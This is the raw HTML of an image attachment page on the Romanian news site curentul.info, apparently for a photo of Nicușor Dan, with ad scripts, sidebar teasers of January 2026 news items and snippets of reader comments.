    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Nicuşor Dan: Începe o delimitare a PSD de Cătălin Cîrstoiu, ceea ce corespunde cumva cu ce face electoratul PSD – merge către Piedone" class="entry-crumb" href="https://www.curentul.info/politic/nicusor-dan-incepe-o-delimitare-a-psd-de-catalin-cirstoiu-ceea-ce-corespunde-cumva-cu-ce-face-electoratul-psd-merge-catre-piedone/">Nicuşor Dan: Începe o delimitare a PSD de Cătălin Cîrstoiu, ceea ce corespunde cumva cu ce face electoratul PSD – merge către Piedone</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nicusor-Dan</span></div>                                <h1 class="entry-title td-page-title">
                                <span>Nicusor-Dan</span>
                                </h1>            <a href="https://www.curentul.info/wp-content/uploads/2024/04/Nicusor-Dan.jpg" title="Nicusor-Dan" rel="attachment"><img class="td-attachment-page-image" src="https://www.curentul.info/wp-content/uploads/2024/04/Nicusor-Dan.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_4_69692953ba3bf_rand td_block_template_1"  data-td-block-uid="td_uid_4_69692953ba3bf" ><script>var block_td_uid_4_69692953ba3bf = new tdBlock();
block_td_uid_4_69692953ba3bf.id = "td_uid_4_69692953ba3bf";
block_td_uid_4_69692953ba3bf.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_4_69692953ba3bf_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69692953ba3bf_rand","tdc_css_class_style":"td_uid_4_69692953ba3bf_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69692953ba3bf.td_column_number = "1";
block_td_uid_4_69692953ba3bf.block_type = "td_block_11";
block_td_uid_4_69692953ba3bf.post_count = "3";
block_td_uid_4_69692953ba3bf.found_posts = "225811";
block_td_uid_4_69692953ba3bf.header_color = "#";
block_td_uid_4_69692953ba3bf.ajax_pagination_infinite_stop = "";
block_td_uid_4_69692953ba3bf.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_4_69692953ba3bf);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_4_69692953ba3bf class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="În timp ce ANI e ocupată cu consilierii locali de prin comune, judecătorul CCR Dacian Dragoș Cosmin este administrator într-o firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="În timp ce ANI e ocupată cu consilierii locali de prin comune, judecătorul CCR Dacian Dragoș Cosmin este administrator într-o firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="În timp ce ANI e ocupată cu consilierii locali de prin comune, judecătorul CCR Dacian Dragoș Cosmin este administrator într-o firmă">În timp ce ANI e ocupată cu consilierii locali de prin comune, judecătorul CCR...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
„Judecătorul CCR Dacian Dragoș este incompatibil în prezent să exercite funcția de judecător CCR.


Art. 144 din Constituție spune ca “Funcţia de judecător al Curţii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_5_69692953bfaae_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_6_69692953bfbde_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69692953bfbde" ><script>var block_td_uid_6_69692953bfbde = new tdBlock();
block_td_uid_6_69692953bfbde.id = "td_uid_6_69692953bfbde";
block_td_uid_6_69692953bfbde.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_69692953bfbde_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69692953bfbde_rand","tdc_css_class_style":"td_uid_6_69692953bfbde_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69692953bfbde.td_column_number = "1";
block_td_uid_6_69692953bfbde.block_type = "td_block_11";
block_td_uid_6_69692953bfbde.post_count = "3";
block_td_uid_6_69692953bfbde.found_posts = "225813";
block_td_uid_6_69692953bfbde.header_color = "#";
block_td_uid_6_69692953bfbde.ajax_pagination_infinite_stop = "";
block_td_uid_6_69692953bfbde.max_num_pages = "75270";
tdBlocksArray.push(block_td_uid_6_69692953bfbde);
</script><div id=td_uid_6_69692953bfbde class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="diplomat" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran">Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:25:50+00:00" >21:25, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

Ministerul Afacerilor Externe continuă acțiunile de pregătire, monitorizare și coordonare în contextul evoluțiilor de securitate din Republica Islamică Iran.


Ministrul afacerilor externe, Oana Țoiu, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Într-un dosar disjuns din cauza privind fraudarea unor concursuri de angajare la Spitalul Județean de Urgență „Mavromati” Botoșani, mediatizate anterior, procurorii din cadrul Direcției...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/" rel="bookmark" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/" rel="bookmark" title="Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale /...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:44:33+00:00" >11:44, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Guvernul pare tot mai rupt de realitate după ce a introdus într-un proiect important, denumit „Lege privind adoptarea unor măsuri pentru creșterea capacității financiare...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_7_69692953c3374_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Brian Swarran</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56113">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">Apropos ca in germania impozitul pe auto e mai mic decat in Romania. KFZ-Steuer ohne Befreiung/Jahr (kann durch WLTP abweichen)</span></div></li><li><div class="comment"><span class="comment-author">un oarecare</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/surse-ciucu-va-schimba-majoritatea-in-consiliul-general-pnl-psd-si-pusl-au-31-de-consilieri-reprezentand-56/#comment-56112">Surse: Ciucu va schimba majoritatea în Consiliul General. PNL, PSD și PUSL au 31 de consilieri reprezentând 56%</a></span><span class="comment-excerpt">Cand oare se va reforma institutia asta din temelii si sa ramana doar cine munceste cu adevarat ? Toti primarii</span></div></li><li><div class="comment"><span class="comment-author">Corina</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/#comment-56111">Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital</a></span><span class="comment-excerpt">Va dati seama ce e pe capul managerului ala care a schimbat vreo 80 de angajati de la administrativ,contabilitate,runos,tehnic.....?Nici nu</span></div></li><li><div class="comment"><span class="comment-author">MIMI</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/#comment-56098">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică</a></span><span class="comment-excerpt">CIFRELE TALE.........NU REZOLVA SANATATEA POPURULUI ROMAN SI ALTE RISCURI ....... </span></div></li><li><div class="comment"><span class="comment-author">Ochi de soim</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/#comment-56082">Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos 